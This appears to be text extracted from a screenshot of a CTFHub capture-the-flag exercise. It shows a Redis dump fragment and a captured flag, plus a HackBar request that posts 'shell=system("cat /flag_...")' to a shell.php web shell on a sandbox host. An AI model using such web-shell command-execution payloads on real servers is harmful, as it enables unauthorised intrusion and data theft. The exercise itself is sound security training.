 不安全 | challenge-1231373439cd9a90.sandbox.ctfhub.com:10800/shell.php
REDIS0007� redis-ver 3.2.6� redis-
bits�@� ctime����`� used-mem�pd ��� "
ctfhub{1729154a4d65dadbff3a3a5f} ��c���
Elements Console Sources HackBar Network Performance Me
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://challenge-1231373439cd9a90.sandbox.ctfhub.com:10800/shell.p
Enable POST
enctype
application/x-www-form-urlencoded
Body
shell=system("cat /flag_8eeb8979cd9e02c2135446e8ae5da04d");